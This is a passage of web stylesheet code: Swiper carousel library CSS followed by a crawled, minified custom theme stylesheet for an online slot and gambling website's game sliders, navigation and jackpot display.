.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
  opacity: 0.35;
  cursor: auto;
  pointer-events: none;
}
.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");
  left: 10px;
  right: auto;
}
.swiper-button-prev.swiper-button-black,
.swiper-container-rtl .swiper-button-next.swiper-button-black {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E");
}
.swiper-button-prev.swiper-button-white,
.swiper-container-rtl .swiper-button-next.swiper-button-white {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E");
}
.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");
  right: 10px;
  left: auto;
}
.swiper-button-next.swiper-button-black,
.swiper-container-rtl .swiper-button-prev.swiper-button-black {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E");
}
.swiper-button-next.swiper-button-white,
.swiper-container-rtl .swiper-button-prev.swiper-button-white {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E");
}
/* Pagination Styles */
.swiper-pagination {
  position: absolute;
  text-align: center;
  -webkit-transition: 300ms;
  -moz-transition: 300ms;
  -o-transition: 300ms;
  transition: 300ms;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  z-index: 10;
}
.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}
/* Common Styles */
.swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: 10px;
  left: 0;
  width: 100%;
}
/* Bullets */
.swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  display: inline-block;
  border-radius: 100%;
  background: #000;
  opacity: 0.2;
}
button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  box-shadow: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -webkit-appearance: none;
  appearance: none;
}
.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}
.swiper-pagination-white .swiper-pagination-bullet {
  background: #fff;
}
.swiper-pagination-bullet-active {
  opacity: 1;
  background: #007aff;
}
.swiper-pagination-white .swiper-pagination-bullet-active {
  background: #fff;
}
.swiper-pagination-black .swiper-pagination-bullet-active {
  background: #000;
}
.swiper-container-vertical > .swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  -webkit-transform: translate3d(0px, -50%, 0);
  -moz-transform: translate3d(0px, -50%, 0);
  -o-transform: translate(0px, -50%);
  -ms-transform: translate3d(0px, -50%, 0);
  transform: translate3d(0px, -50%, 0);
}
.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 5px 0;
  display: block;
}
.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 5px;
}
/* Progress */
.swiper-pagination-progress {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
}
.swiper-pagination-progress .swiper-pagination-progressbar {
  background: #007aff;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transform-origin: left top;
  -moz-transform-origin: left top;
  -ms-transform-origin: left top;
  -o-transform-origin: left top;
  transform-origin: left top;
}
.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar {
  -webkit-transform-origin: right top;
  -moz-transform-origin: right top;
  -ms-transform-origin: right top;
  -o-transform-origin: right top;
  transform-origin: right top;
}
.swiper-container-horizontal > .swiper-pagination-progress {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0;
}
.swiper-container-vertical > .swiper-pagination-progress {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}
.swiper-pagination-progress.swiper-pagination-white {
  background: rgba(255, 255, 255, 0.5);
}
.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar {
  background: #fff;
}
.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar {
  background: #000;
}
/* 3D Container */
.swiper-container-3d {
  -webkit-perspective: 1200px;
  -moz-perspective: 1200px;
  -o-perspective: 1200px;
  perspective: 1200px;
}
.swiper-container-3d .swiper-wrapper,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-cube-shadow {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}
.swiper-container-3d .swiper-slide-shadow-left {
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  /* Safari 4+, Chrome */
  background-image: -webkit-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Chrome 10+, Safari 5.1+, iOS 5+ */
  background-image: -moz-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Firefox 3.6-15 */
  background-image: -o-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Opera 11.10-12.00 */
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Firefox 16+, IE10, Opera 12.50+ */
}
.swiper-container-3d .swiper-slide-shadow-right {
  background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  /* Safari 4+, Chrome */
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Chrome 10+, Safari 5.1+, iOS 5+ */
  background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Firefox 3.6-15 */
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Opera 11.10-12.00 */
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Firefox 16+, IE10, Opera 12.50+ */
}
.swiper-container-3d .swiper-slide-shadow-top {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  /* Safari 4+, Chrome */
  background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Chrome 10+, Safari 5.1+, iOS 5+ */
  background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Firefox 3.6-15 */
  background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Opera 11.10-12.00 */
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Firefox 16+, IE10, Opera 12.50+ */
}
.swiper-container-3d .swiper-slide-shadow-bottom {
  background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  /* Safari 4+, Chrome */
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Chrome 10+, Safari 5.1+, iOS 5+ */
  background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Firefox 3.6-15 */
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Opera 11.10-12.00 */
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Firefox 16+, IE10, Opera 12.50+ */
}
/* Coverflow */
.swiper-container-coverflow .swiper-wrapper,
.swiper-container-flip .swiper-wrapper {
  /* Windows 8 IE 10 fix */
  -ms-perspective: 1200px;
}
/* Cube + Flip */
.swiper-container-cube,
.swiper-container-flip {
  overflow: visible;
}
.swiper-container-cube .swiper-slide,
.swiper-container-flip .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
}
.swiper-container-cube .swiper-slide .swiper-slide,
.swiper-container-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}
.swiper-container-cube .swiper-slide-active,
.swiper-container-flip .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}
.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-top,
.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right,
.swiper-container-flip .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
/* Cube */
.swiper-container-cube .swiper-slide {
  visibility: hidden;
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}
.swiper-container-cube.swiper-container-rtl .swiper-slide {
  -webkit-transform-origin: 100% 0;
  -moz-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-prev,
.swiper-container-cube .swiper-slide-next + .swiper-slide {
  pointer-events: auto;
  visibility: visible;
}
.swiper-container-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.6;
  -webkit-filter: blur(50px);
  filter: blur(50px);
  z-index: 0;
}
/* Fade */
.swiper-container-fade.swiper-container-free-mode .swiper-slide {
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -ms-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.swiper-container-fade .swiper-slide {
  pointer-events: none;
  -webkit-transition-property: opacity;
  -moz-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}
.swiper-container-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}
.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}
/* Scrollbar */
.swiper-scrollbar {
  border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, 0.1);
}
.swiper-container-horizontal > .swiper-scrollbar {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%;
}
.swiper-container-vertical > .swiper-scrollbar {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%;
}
.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 10px;
  left: 0;
  top: 0;
}
.swiper-scrollbar-cursor-drag {
  cursor: move;
}
/* Preloader */
.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  -webkit-transform-origin: 50%;
  -moz-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-animation: swiper-preloader-spin 1s steps(12, end) infinite;
  -moz-animation: swiper-preloader-spin 1s steps(12, end) infinite;
  animation: swiper-preloader-spin 1s steps(12, end) infinite;
}
.swiper-lazy-preloader:after {
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
  background-position: 50%;
  -webkit-background-size: 100%;
  background-size: 100%;
  background-repeat: no-repeat;
}
.swiper-lazy-preloader-white:after {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
}
@-webkit-keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes swiper-preloader-spin {
  100% {
    transform: rotate(360deg);
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.slotwin138net.com/css/ugsports/theme-1/onixgaming/custom.css?id=f25f5e3fccdb24ce826797370c75b2fa
body_size: 3170
content:
@import url(https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;600&display=swap);
.hot-games.wrapper{overflow:hidden;position:relative;height:180px}.hot-games .img-container{position:absolute;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.hot-games .games-leave-active{-webkit-animation:leave 25s linear;animation:leave 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-leave-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active{-webkit-animation:enter 25s linear;animation:enter 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games a{color:inherit}.hot-games .game-item{position:relative;margin-right:5px;padding-top:15px;background-color:#000;height:143px;width:120px;text-align:center}.hot-games .game-item img{cursor:pointer;overflow:hidden;box-sizing:border-box;border-radius:12px;border:1px solid #5c5252}.hot-games .game-item .game-title{padding:0 15px;text-align:left;height:60px;width:120px;background-color:#171613;color:#fff}@-webkit-keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.u-section-title{margin-bottom:0;font-size:18px;font-weight:600;color:#c4bfc1;background:linear-gradient(180deg,#fff,#c4bfc1);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.u-section-box--bg{background:linear-gradient(180deg,#3a2d0a,#3a2d0a);border-radius:10px;color:#fff}.u-muted-txt{color:#6b7586}.carousel-indicators{z-index:3;bottom:-10px}.carousel-indicators li{background:#6b5a36;border:0;width:12px;height:12px;margin-left:5px}.carousel-indicators li.active{background:linear-gradient(180deg,#fff,#90919b)}.g-slider-wrapper .title-wrapper{margin-bottom:10px;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-content:center;align-content:center}.g-slider-wrapper .pagi-wrp .btn{width:40px;height:40px;border:1px solid}.mobile .g-slider-wrapper .pagi-wrp{display:none}.g-slider-wrapper a.game-box,.g-slider-wrapper div.game-box{width:110px;height:auto!important;border-radius:4px 4px 0 0}.g-slider-wrapper a.game-box>img,.g-slider-wrapper div.game-box>img{background:#000;border-radius:4px 4px 0 0;width:110px;height:110px}.desktop .g-slider-wrapper a.game-box>img,.desktop .g-slider-wrapper div.game-box>img{width:150px;height:150px}.g-slider-wrapper .content-wrapper.round{height:80px}.desktop .g-slider-wrapper .content-wrapper.round{height:110px}.g-slider-wrapper a.game-box.round,.g-slider-wrapper div.game-box.round{width:auto;height:auto}.g-slider-wrapper a.game-box.round>img,.g-slider-wrapper div.game-box.round>img{width:70px;max-width:70px;height:auto;border-radius:50%}.desktop .g-slider-wrapper a.game-box.round>img,.desktop .g-slider-wrapper div.game-box.round>img{width:auto;height:auto;max-width:100%}.desktop .g-slider-wrapper a.game-box.round,.desktop .g-slider-wrapper div.game-box.round{width:100px;height:auto;max-width:100%}.g-slider-wrapper .game-title{border-radius:0 0 4px 4px;background:transparent;text-align:left;padding-left:15px;line-height:2;font-size:12px;font-weight:500;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-content:center;align-content:center;padding-right:4px;color:#fff}.mobile .g-slider-wrapper .game-title{padding-left:7px;font-size:11.2px;font-weight:400}.g-slider-wrapper .game-title img.logo{height:18px;width:18px}.g-slider-wrapper.hot .game-title{background:#ab1010}.g-slider-wrapper.recommend .game-title{background:#0d673c}.g-slider-wrapper.new .game-title{background:#2d1a62}.home-info-grp .title-box{margin-bottom:25px;margin-top:30px}@media (min-width:769px){.home-info-grp .content-box{height:356px}}.svc-advantage .content-box{padding:17px 15px}.svc-advantage .card{padding:16px 9px;background:linear-gradient(180deg,rgba(98,108,117,.5) 24.5%,rgba(16,18,28,.5));box-shadow:0 4px 24px 1px rgba(0,0,0,.15);border-radius:10px}.svc-advantage .card .circle-wrp{width:2em;height:2em;font-size:30px;display:inline-block;line-height:2em;vertical-align:middle;background:#3a2d0a;border-radius:50%;text-align:center}.svc-advantage .card .circle-wrp>i{color:#0083ff;background:linear-gradient(90deg,#fbb24c,#fe7d38 95.87%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.svc-advantage .card .text-wrp{padding-top:12px;padding-left:10px;line-height:1.2}.svc-advantage .card .text-wrp .u-section-title{font-size:16px}.svc-advantage .card-header>*{float:left}.svc-advantage .progress{background:#3a2d0a;border-radius:10px;height:12px;margin-bottom:10px}.svc-advantage .progress-bar{background:linear-gradient(90deg,#fbb24c,#fe7d38 95.87%);border-radius:150px;line-height:12px}.info-centre .content-box{padding:7px 8px 27px 14px}.info-centre .content-box ul{list-style-type:none;margin:0;padding:0;overflow:auto;white-space:nowrap}.info-centre .content-box li{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-content:center;align-content:center;line-height:1;padding:25px 0 30px;border-bottom:1px solid #323a46}.info-centre .content-box li .text{font-size:16px;font-weight:500;padding:5.4px 0}.info-centre .content-box li .btn-link{background:linear-gradient(180deg,rgba(98,108,117,.5) 24.5%,rgba(16,18,28,.5));box-shadow:0 -1px 1px 1px rgba(0,0,0,.15);border-radius:4px;font-size:11.2px;color:#7ea1c1;padding:5.4px 7px}.icon-wrp{width:2em;height:2em;font-size:30px;display:inline-block;line-height:2em;vertical-align:middle;background:#6b5a36;box-shadow:0 -1px 1px 1px rgba(0,0,0,.15);border-radius:50%;text-align:center}.icon-wrp>i{color:inherit}.member-svc #contacts-carousel{position:unset}.member-svc .content-box{padding:20px 5px 45px 27px;height:356px;position:relative}.member-svc .contact-item{color:#fff;display:-webkit-flex;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:center;align-items:center;padding-bottom:25px}.member-svc .carousel-indicators{bottom:20px;z-index:3}.member-svc .text-wrp{padding-left:20px;font-size:16px;overflow:hidden}.mobile .btns-log .btn.btn-block{border-radius:0;border:0;font-weight:600}.mobile .scroll-wrapper[_home] .next-btn,.mobile .scroll-wrapper[_home] .prev-btn,.mobile .scroll-wrapper[_home] .slider-content{background:linear-gradient(270deg,#ff6a00,#ffc600 48.74%,#ff6800);background-blend-mode:overlay,normal,normal;box-shadow:0 13px 12px -10px rgba(69,54,144,.487462),0 0 6px 4px rgba(69,54,144,.384561),inset 0 -3px 1px rgba(69,54,144,.23),inset 0 1px 1px rgba(69,54,144,.666903);color:#fff}.desktop .carousel-indicators{bottom:30px}.desktop .main.nav-wrapper{background:linear-gradient(270deg,#ff6a00,#ffc600 48.74%,#ff6800);background-blend-mode:overlay,normal,normal;box-shadow:0 13px 12px -10px rgba(69,54,144,.487462),0 0 6px 4px rgba(69,54,144,.384561),inset 0 -3px 1px rgba(69,54,144,.23),inset 0 1px 1px rgba(69,54,144,.666903)}.desktop .main.nav-wrapper .nav-item .navlink{color:#fff}.desktop .main.nav-wrapper .main-nav{padding-top:5px}.desktop .ann-wrapper{background:transparent;color:#fff;padding-right:3rem;width:450px}.desktop .ann-wrapper i{color:#ffd600}.desktop .site-footer{background:#011501}.jackpot .text-content{color:#ffd400;background:linear-gradient(180deg,#ba9554,#d6c786);-webkit-background-clip:text;-webkit-text-fill-color:transparent;position:relative;text-align:right;-webkit-transform:translateX(-20px) translateY(-10px);transform:translateX(-20px) translateY(-10px)}.desktop .jackpot .text-content{text-align:center;-webkit-transform:translateX(80px) translateY(-10px);transform:translateX(80px) translateY(-10px)}body.mobile,body.mobile .inner-header{background-color:#000;background-image:#000}body.mobile .ann-wrapper{background:rgba(0,0,0,.8);color:#fff}body.mobile .ann-wrapper i{color:#ffd600}body.desktop{background-color:#000;background-image:#000}.menu-bottom .navbar-inverse{background:#01050f}.menu-bottom .footericon-single,.menu-bottom .footericon-single a{color:#fff}.inline-form .input-l{padding:6px 0 6px 30px}.inline-form .icon-input.icon-input i.left{top:4px;left:8px;font-size:1.2rem}.inline-form .form-group{margin-bottom:0}.inline-form .help-block{margin:0;word-break:break-all;position:absolute;right:0;text-align:right;white-space:nowrap}.header-wrapper .btn.fix.thin{margin-right:0!important;padding-top:2px!important;padding-bottom:2px!important}.header-wrapper .flex-right .flex-row .compliant-btn{padding:0 10px;margin-top:5px;border-radius:8px}.header-wrapper .flex-right .flex-row .compliant-btn i{font-size:14px}.scroll-wrapper[_home] .btn-box{height:auto;padding:6px 10px 0}.main.nav-wrapper .nav-item .navlink i{font-size:1.75rem}#sideNav .nav-item-content.games i,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile),.scroll-wrapper[_home] .slider-content i{width:75px;height:53px;margin:0 auto;display:block;background:url(https://files.sitestatic.net/assets/imgs/onix/icon_nav.png) no-repeat;background-size:71.7%}#sideNav .nav-item-content.games i:before,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile):before,.scroll-wrapper[_home] .slider-content i:before{content:none}#sideNav .nav-item-content.games i.icon-home,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-home,.scroll-wrapper[_home] .slider-content i.icon-home{background-position:center 1px!important}#sideNav .nav-item-content.games i.icon-users,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-users,.scroll-wrapper[_home] .slider-content i.icon-users{background-position:center -485px!important}#sideNav .nav-item-content.games i.icon-gift,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-gift,.scroll-wrapper[_home] .slider-content i.icon-gift{background-position:center -120px!important}#sideNav .nav-item-content.games i.icon-soccer,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-soccer,.scroll-wrapper[_home] .slider-content i.icon-soccer{background-position:center -615px!important}#sideNav .nav-item-content.games i.icon-casino,.main.nav-wrapper .nav-item .navlink 